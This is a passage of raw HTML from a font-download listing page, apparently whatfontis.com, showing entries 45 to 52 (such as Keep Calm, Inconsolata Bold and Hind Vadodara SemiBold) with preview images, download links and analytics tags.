							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Keep-Calm.font"  id="urlidi298675" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298675&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-CalmA.png" alt="Keep Calm Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-CalmA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-CalmA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-Calm01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/E/FF_Keep-CalmA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Keep-Calm.font" id="urlidd298675" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Keep-Calm.font">Keep Calm font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298675"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Brisa-Sans-Medium.font" id="urlidt914110" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. Brisa Sans Medium">45. Brisa Sans Medium</a>
						<div class="row align-items-center no-gutters" id="hfid914110" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Brisa-Sans-Medium.font"  id="urlidi914110" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914110&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-MediumA.png" alt="Brisa Sans Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Brisa-Sans-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Brisa-Sans-Medium.font" id="urlidd914110" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Brisa-Sans-Medium.font">Brisa Sans Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914110"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Inconsolata-Bold.font" id="urlidt302877" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Inconsolata Bold">46. Inconsolata Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302877" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Inconsolata-Bold.font"  id="urlidi302877" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302877&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-BoldA.png" alt="Inconsolata Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Inconsolata-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Inconsolata-Bold.font" id="urlidd302877" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Inconsolata-Bold.font">Inconsolata Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302877"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Mada-Bold.font" id="urlidt487753" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Mada Bold">47. Mada Bold</a>
						<div class="row align-items-center no-gutters" id="hfid487753" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mada-Bold.font"  id="urlidi487753" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487753&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BoldA.png" alt="Mada Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Mada-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mada-Bold.font" id="urlidd487753" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mada-Bold.font">Mada Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487753"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Billie-DEMO-SemiBold.font" id="urlidt1143231" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Billie DEMO SemiBold">48. Billie DEMO SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid1143231" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Billie-DEMO-SemiBold.font"  id="urlidi1143231" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143231&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBoldA.png" alt="Billie DEMO SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Billie-DEMO-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Billie-DEMO-SemiBold.font" id="urlidd1143231" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Billie-DEMO-SemiBold.font">Billie DEMO SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143231"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Source-Sans-Pro-Semibold.font" id="urlidt308573" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. Source Sans Pro Semibold">49. Source Sans Pro Semibold</a>
						<div class="row align-items-center no-gutters" id="hfid308573" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Source-Sans-Pro-Semibold.font"  id="urlidi308573" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308573&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-SemiboldA.png" alt="Source Sans Pro Semibold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-SemiboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-SemiboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Semibolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Semibolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Semibold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Semibold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-SemiboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Source-Sans-Pro-Semibold.font" id="urlidd308573" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Source-Sans-Pro-Semibold.font">Source Sans Pro Semibold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308573"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Kawkab-Mono-Bold.font" id="urlidt750420" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. Kawkab Mono Bold">50. Kawkab Mono Bold</a>
						<div class="row align-items-center no-gutters" id="hfid750420" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kawkab-Mono-Bold.font"  id="urlidi750420" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=750420&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-BoldA.png" alt="Kawkab Mono Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kawkab-Mono-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kawkab-Mono-Bold.font" id="urlidd750420" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kawkab-Mono-Bold.font">Kawkab Mono Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid750420"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Hind-Guntur-SemiBold.font" id="urlidt326669" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. Hind Guntur SemiBold">51. Hind Guntur SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid326669" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Guntur-SemiBold.font"  id="urlidi326669" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326669&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBoldA.png" alt="Hind Guntur SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Guntur-SemiBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Guntur-SemiBold.font" id="urlidd326669" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Guntur-SemiBold.font">Hind Guntur SemiBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326669"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_Hind-Vadodara-SemiBold.font" id="urlidt325480" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. Hind Vadodara SemiBold">52. Hind Vadodara SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid325480" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
